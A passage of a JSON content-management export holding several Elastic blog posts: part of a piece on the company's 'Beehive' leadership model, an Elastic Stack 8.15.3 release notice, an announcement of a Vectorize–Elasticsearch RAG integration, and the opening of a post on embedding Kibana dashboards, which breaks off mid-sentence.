leaders.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“Think of Beehive as leading self and Beehive / flipped as leading others and leading the business,” Debi says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eLeaders are tasked with orchestrating, directing, and enabling their team members to build their Beehive in coordination with Beehive / flipped:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csf40853919a0bff57"}}},{"image":{"image":{"uid":"bltebd9e04c5593be02","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-09-23T20:33:35.228Z","created_by":"blte369ea3bcd6ac892","file_size":"44442","filename":"elastic-bee-hive_ok.jpg","parent_uid":null,"tags":[],"title":"elastic-bee-hive_ok.jpg","updated_at":"2024-09-23T20:33:35.228Z","updated_by":"blte369ea3bcd6ac892","publish_details":{"time":"2024-09-24T14:00:02.318Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltebd9e04c5593be02/66f1d09f9e1133fbe7e433a0/elastic-bee-hive_ok.jpg"},"_metadata":{"uid":"cs8631a4013da74e5c"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs24b7b7da3358352e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eBe kind / flipped: \u003c/strong\u003eLead with empathy\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eChampion diversity across the talent lifecycle.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003ePause and explain in moments of disagreement or misunderstanding.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAcknowledge and mitigate bias when making decisions that impact others.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eCreate psychological safety by being accessible, transparent, and vulnerable.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBuild time each week to practice reflection and develop self-awareness.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eCheck in with employees personally during challenging occasions.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eBe understood / flipped: \u003c/strong\u003eBring others with you\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003ePresent your case in a way that is concise, compelling, and memorable.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAlign priorities of cross-functional stakeholders to work toward a shared goal.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBuild and foster trust by being credible and consistent, while limiting self-interest.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eProvide clarification and direction when managing ambiguous situations.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eCheck for the team’s understanding and expectations.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eShare progress, celebrate small wins, and build hope when optimism falters.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eCommunicate difficult decisions with empathy, tact, and diplomacy.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eBe smart / flipped: \u003c/strong\u003eSet a clear path\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTranslate Elastic enterprise strategy into clear action plans for the team or business.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eMaintain a strong understanding of Elastic’s business model, market position, and value proposition.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTake an holistic view of Elastic and join the dots for your team — linking to our customers.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSet clear goals and expectations at the team and individual level.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eProtect Elastic by complying with procedures around risk with due diligence.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eBe bold / flipped: \u003c/strong\u003eDrive execution\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIdentify, and allocate resources to, business-critical tasks.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDesign and implement efficient processes for productivity.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eMonitor progress, hold others to account, and address performance challenges.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eFacilitate effective teamwork.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDelegate decisions where appropriate to avoid being a blocker.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eEvaluate areas of risk in advance of new projects to mitigate potential issues, and reward team members who anticipate and raise concerns.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBuild in time and energy to learn from failures.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eBe well / flipped: \u003c/strong\u003eNurture your people\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBe knowledgeable about team members’ passions, interests, and strengths\u003c/span\u003e.\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAssist team members in setting stretch goals that align with their interests and abilities.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eGive actionable evidence-based feedback on how individuals are progressing toward goals.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSpot and harness stretch opportunities for your team.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eEngage in regular coaching and career conversations.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eRecognize team member contributions in a way that is proportional and meaningful.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThese managerial behaviors can help teams work together with focus and purpose and produce great work.\u003c/span\u003e\u003c/p\u003e\u003ch2\u003eBusy bees: How Elasticians can use the Beehive\u003c/h2\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIn 2023, the L\u0026amp;OD team launched the Beehive Learning Center, a new collection of learning resources. For each facet of the Beehive, there is a corresponding learning path that outlines the behaviors through interactive elearning courses. Elasticians completed more than 2,300 courses last year alone.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eNow, the L\u0026amp;OD team is evolving this learning center to include more instructor-led activities for all Elasticians. It’s a wonderful tool meant to help individuals with career development, Debi says.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDebi recommends Elasticians work with their manager to validate what’s missing in their skillset or what they can work on.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“At Elastic, you own your own career,” Debi says. “Anyone interested in leadership should look to the Beehive. No matter what your career aspirations are, exploring the Beehive and developing the related skills is valuable for all Elasticians.\"\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eElastic helps you be(e)come your best self. Work for a company that empowers success. \u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/careers/?baymax=web\u0026elektra=culture-beehive-model\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eBrowse open roles\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003e.\u0026nbsp;\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 8pt;\"\u003e\u003cem\u003e\u003cstrong\u003eElastic, Elasticsearch and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs3630b8b0f6276a93"}}}],"publish_date":"2024-09-24","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[{"uid":"blt791379bc935f6af0","_content_type_uid":"tags_culture"},{"uid":"blt6d563296d3ba4a70","_content_type_uid":"tags_culture"}],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blt9428fdaa9e60ddb5","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-09-23T20:27:52.092Z","created_by":"blte369ea3bcd6ac892","file_size":"79029","filename":"161260_-_Beehive_Op_01_V1.jpg","parent_uid":null,"tags":[],"title":"161260 - Beehive__Op 01_V1.jpg","updated_at":"2024-09-23T20:27:52.092Z","updated_by":"blte369ea3bcd6ac892","publish_details":{"time":"2024-09-24T14:00:02.342Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt9428fdaa9e60ddb5/66f1cf48aaf65ced7c8be7d6/161260_-_Beehive_Op_01_V1.jpg"},"title":"Be successful at Elastic with the Beehive model","title_l10n":"Be successful at Elastic with the Beehive model","updated_at":"2024-10-16T17:40:38.413Z","updated_by":"bltd9765be97bbed20c","url":"/blog/culture-beehive-model","publish_details":{"time":"2024-10-16T17:40:43.550Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt123d79219baf9498","_version":2,"locale":"en-us","ACL":{},"abstract_l10n":"Read about the updates and bug fixes that have been included in this release.","author":["blt3727b481546cce89"],"category":["bltfaae4466058cc7d6"],"created_at":"2024-10-16T15:37:43.625Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"Version 8.15.3 of the Elastic Stack was released today. We recommend you [upgrade to this latest version](https://www.elastic.co/downloads). We recommend 8.15.3 over the previous versions 8.15.2\n\nFor details of the issues that have been fixed and a full list of changes for each product in this version, please refer to [the release notes](https://www.elastic.co/guide/en/starting-with-the-elasticsearch-platform-and-its-solutions/8.15/new.html).","modular_blocks":[],"publish_date":"2024-10-16","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blt8836a5dda86cbfe0","_version":1,"created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-04-01T15:42:09.734Z","updated_at":"2024-04-01T15:42:09.734Z","content_type":"image/png","file_size":"62454","filename":"Patch_release_dark.png","title":"Patch_release_dark.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-04-02T17:14:25.081Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt8836a5dda86cbfe0/660ad5d11b5a5878c8adccbc/Patch_release_dark.png"},"title":"Elastic Stack 8.15.3 released","title_l10n":"Elastic Stack 8.15.3 released","updated_at":"2024-10-16T15:39:00.565Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/elastic-stack-8-15-3-released","publish_details":{"time":"2024-10-16T18:00:00.266Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt6519304f047e64c1","_version":4,"locale":"en-us","ACL":{},"abstract_l10n":"Vectorize’s integration with the Elasticsearch vector database allows AI engineers to quickly create a reliable RAG pipeline and focus on building applications instead of spending time on preprocessing and determining the best vectorization strategy.","author":["blt672adbf9c87583dc","blt9d6e81ff1a69cdfa","bltfe0b37a89dfbe5e2"],"category":["blte5cc8450a098ce5e"],"created_at":"2024-10-11T17:23:40.624Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs317287632876284a"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe’re excited to announce Vectorize now integrates with \u003c/span\u003e\u003ca href=\"https://elastic.co/search-labs/integrations\"\u003e\u003cspan style='font-size: 12pt;'\u003eElasticsearch vector database\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e! This powerful combination simplifies building retrieval augmented generation (RAG) pipelines, allowing AI engineers to focus on building applications with unprecedented speed and accuracy.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElasticsearch vector database enables fast and efficient real-time search and retrieval of vector data, making it an excellent database for RAG applications. Vectorize’s RAG pipelines extract and transform unstructured data, load vector search indices into your database, and ensure the indices stay current so your large language model (LLM) always has the latest data. By automating your RAG pipeline, you can focus on building solid, robust, accurate AI applications.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Preparing data for RAG: From extraction to embeddings","_metadata":{"uid":"cs8ee988cdeeef30a2"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBuilding a vector index that provides optimal relevancy for your RAG application can require significant time and effort. Preprocessing unstructured data — tasks like data extraction, cleansing, and formatting — can be time-consuming and complex. Developers must determine which embedding model and \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/semantic-search-simplified-semantic-text\"\u003e\u003cspan style='font-size: 12pt;'\u003echunking strategy\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e to use for their data set, often involving experimentation and guesswork. Doing all of these steps well is crucial, as any mistakes can significantly impact the quality of the resulting text embeddings. Time spent managing and preprocessing your data reduces the time you can spend building your applications.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Simplifying accurate, production-ready RAG pipelines","_metadata":{"uid":"csb6efd6bee93a4913"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThat’s where \u003c/span\u003e\u003ca href=\"https://vectorize.io/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eVectorize\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e comes in. Vectorize allows you to automate everything from data extraction to ensuring that your vector search indices remain optimized and accurate.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs20bcee80650d52d7"}}},{"image":{"image":{"uid":"blt8d24186daceca967","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-10-11T17:11:51.478Z","created_by":"bltb6c155cd84fc0c1a","file_size":"1711012","filename":"image1.png","parent_uid":null,"tags":[],"title":"image1.png","updated_at":"2024-10-11T17:11:51.478Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-14T15:00:00.521Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt8d24186daceca967/67095c57f5702ba2e34bcc70/image1.png"},"_metadata":{"uid":"cs7c56d0c84e09912f"},"caption_l10n":"","alt_text_l10n":"vectorize","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs77e24346f2617401"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eVectorization strategies can be quantitatively evaluated using Vectorize’s RAG Evaluation tools, enabling you to identify the best approach before building your RAG pipeline. You can compare how different embedding models and chunking strategies perform on your data and look at metrics such as NDCG (Normalized Discounted Cumulative Gain) and relevancy scores. The evaluation capability in Vectorize significantly speeds up the identification of the strategies that provide the most relevance and generate the most accurate responses. This allows you to confidently build a RAG pipeline based on metrics instead of guesswork.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csc7699e23cf44a469"}}},{"image":{"image":{"uid":"blt8b9e577cd5a02ceb","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-10-11T17:12:01.320Z","created_by":"bltb6c155cd84fc0c1a","file_size":"2206310","filename":"image2.png","parent_uid":null,"tags":[],"title":"image2.png","updated_at":"2024-10-11T17:12:01.320Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-14T15:00:00.554Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt8b9e577cd5a02ceb/67095c613f4df41beb80423d/image2.png"},"_metadata":{"uid":"cs723b667b081d3606"},"caption_l10n":"","alt_text_l10n":"tech papers rag evaluation dashboard","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Building accurate, reliable pipelines","_metadata":{"uid":"cs77cd39d13bca7e8b"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eVectorize’s integration with the Elasticsearch vector database allows AI engineers to quickly create a reliable \u003c/span\u003e\u003ca href=\"https://vectorize.io/how-to-build-a-rag-pipeline?utm_source=blog\u0026utm_medium=post\u0026utm_campaign=elastic-announcement-blog-post\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eRAG pipeline\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e and focus on building applications instead of spending time on preprocessing and determining the best vectorization strategy.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElastic's vector and hybrid search capabilities offer powerful tools for searching and analyzing large data sets. It handles structured and unstructured data, making it ideal for real-world generative AI models. Elastic's semantic search improves understanding of context, leading to more accurate and relevant AI-generated responses. These features are especially useful for tasks that require specific knowledge, like personalized recommendations, product searches, and user behavior-based conversations, among many other applications.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElastic’s search tools for AI search app development, combined with Vectorize’s intelligent automation and quantitative, data-driven approach, enable AI engineers to build and deliver production-ready RAG pipelines faster than ever — and with unparalleled accuracy.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Get started with Elastic Cloud and Vectorize","_metadata":{"uid":"cs9f55e4bcd4c9d210"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eReady to streamline your AI workflow? \u003c/span\u003e\u003ca href=\"https://docs.vectorize.io/tutorials-and-how-to-guides/tutorials/elastic-webcrawler-quickstart\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eCreate a RAG pipeline with Vectorize using Elasticsearch vector database\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e to make deploying high-performance, accurate RAG applications in production easier.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs55478cdd16553fc4"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs2c243eb5e1278010"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs1d22e77c3c527147"}}}],"publish_date":"2024-10-14","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltbaad5df00a89fcb2","ACL":{},"created_at":"2023-11-06T20:07:17.254Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"ai-search-applications","label_l10n":"AI search applications","tags":[],"title":"AI search applications","updated_at":"2023-11-06T20:07:17.254Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:41:43.822Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt240c2986db0ba465","ACL":{},"created_at":"2023-11-06T21:31:10.051Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"search-applications","label_l10n":"Search applications","tags":[],"title":"Search applications","updated_at":"2023-11-06T21:31:10.051Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:31:38.331Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt38a3af2dfebcb772","ACL":{},"created_at":"2024-06-06T15:02:14.821Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"retrieval-augmented-generation-rag","label_l10n":"Retrieval augmented generation (RAG)","tags":[],"title":"Retrieval augmented generation (RAG)","updated_at":"2024-06-06T15:02:14.821Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-06-06T15:02:17.473Z","user":"blt3044324473ef223b70bc674c"}}],"tags_use_case":[{"_version":1,"locale":"en-us","uid":"bltbc86a233655f4b8e","ACL":{},"created_at":"2022-09-13T16:43:08.111Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2022-09-13T16:43:08.111Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.253Z","user":"blt4b2e1169881270a8"}},{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt7acf2cd30ab7d90b","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-10-11T17:23:37.658Z","created_by":"bltb6c155cd84fc0c1a","file_size":"175043","filename":"ebpf-monitoring.jpg","parent_uid":null,"tags":[],"title":"ebpf-monitoring.jpg","updated_at":"2024-10-11T17:23:37.658Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-14T15:00:00.536Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt7acf2cd30ab7d90b/67095f193f4df406f9804299/ebpf-monitoring.jpg"},"title":"Optimize your RAG workflows with Elasticsearch and Vectorize","title_l10n":"Optimize your RAG workflows with Elasticsearch and Vectorize","updated_at":"2024-10-11T17:29:37.697Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/optimize-rag-workflows-elasticsearch-vectorize","publish_details":{"time":"2024-10-14T15:00:00.483Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt773d371f327ac02b","_version":40,"locale":"en-us","ACL":{},"abstract_l10n":"Have you ever wanted to embed your favorite Kibana dashboard in a web application? Join Carly Richmond as she shows you how in her latest blog.","author":["blt265422bc68364b2e"],"category":["blte5cc8450a098ce5e"],"created_at":"2024-02-08T14:40:56.366Z","created_by":"blt96ac6007eba0a223","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs449a18f65788a2cc"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eA frequent ask of frontend engineers like myself is to embed existing dashboards from sources such as Kibana® into a JavaScript web application. It's a task I had to perform on several occasions as we wanted to deploy user-generated views quickly or allow users control over a given view. Judging by the regular questions we get from the wonderful developer community, I'm not alone.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eData visualization tools such as Kibana dashboards allow even the least design or technically inclined user to create views quickly and easily on top of Elasticsearch® data and prototype views. Indeed, it means that the embedding of a dashboard into an existing web application is the most difficult part — especially if we want to integrate custom web controls to drive the view of data to provide a consistent style and experience to 